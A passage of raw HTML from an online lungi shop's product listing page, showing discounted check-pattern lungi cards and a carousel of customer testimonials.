				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Color Lungi with Green Lines" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Color Lungi with Green Lines" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-4990 status-publish outofstock product_cat-mini-check product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/blue-and-green-mini-check/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-250x250.jpg" class="woo-entry-image-main" alt="Blue and Green Mini Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1.jpg 989w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/blue-and-green-mini-check/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4990" data-quantity="1" class="button product_type_simple" data-product_id="4990" data-product_sku="OS-MIN-210-BGR" aria-label="Read more about &ldquo;Blue and Green Mini Check&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4990" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_4990" data-product_id="4990" aria-label="Quickly preview product Blue and Green Mini Check"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/mini-check/" rel="tag">Mini Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-and-green-mini-check/">Blue and Green Mini Check</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Green Mini Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-1.jpg 989w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Green Mini Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-Green-Mini-check-no-6-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-4994 status-publish last outofstock product_cat-medium-check product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/blue-and-green-medium-check/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-250x250.jpg" class="woo-entry-image-main" alt="Blue and Green Medium Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/blue-and-green-medium-check/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4994" data-quantity="1" class="button product_type_simple" data-product_id="4994" data-product_sku="OS-MED-210-BG" aria-label="Read more about &ldquo;Blue and Green Medium Check&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4994" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_4994" data-product_id="4994" aria-label="Quickly preview product Blue and Green Medium Check"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/medium-check/" rel="tag">Medium Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-and-green-medium-check/">Blue and Green Medium Check</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Green Medium Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Green Medium Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Blue-and-green-medium-check-no-8-Vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="519" class="elementor elementor-519">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0a8122d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8122d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1a49e" data-id="4b1a49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01dcfa8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01dcfa8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8eda3f8" data-id="8eda3f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f41b7a elementor-widget elementor-widget-heading" data-id="5f41b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Customer Reviews</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c362b62" data-id="c362b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43df93b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43df93b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8ee42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8ee42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29eae0f" data-id="29eae0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0201a58 elementor-widget elementor-widget-oew-testimonial-carousel" data-id="0201a58" data-element_type="widget" data-widget_type="oew-testimonial-carousel.default">
				<div class="elementor-widget-container">
					
		<div class="oew-testimonial-carousel swiper-container-wrap clr">

			<div class="oew-testimonial-wrapper oew-carousel-container oew-testimonial-text-align-center oew-testimonial-classic swiper has-dots" data-settings="{&quot;items&quot;:1,&quot;slides&quot;:1,&quot;margin&quot;:10,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:400,&quot;autoplay&quot;:5000,&quot;loop&quot;:&quot;1&quot;,&quot;dots&quot;:&quot;1&quot;}">

				<div class="swiper-wrapper">

					
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content">
									<div class="oew-testimonial-content-inner">
										Soft and quality material, worth the money. I was afraid to order at the begining whether this website will send me the lungi or not. But delivered as promised.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name">Kalyani</div><div class="oew-testimonial-company">Kumbakonam</div><ul class="oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner">
										I recently purchased 4 checks lungi at the price of 3. Lungis are look alike the picture in realtime. Designs and stitchings are perfect. Package was good and received within 4 days.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name">Patrick Tobin</div><div class="oew-testimonial-company oew-testimonial-company">New Delhi</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Purchased 4 lungis for rough use. washed twice, color dont fade. Height and width are perfect for my size. Giving 5 star because of the quality and price.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name">Premkumar Vijayakumar</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company">Chennai</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Nice design, comfortable to wear and zero colour fading									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Vinothraj</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
						<div class="swiper-slide">

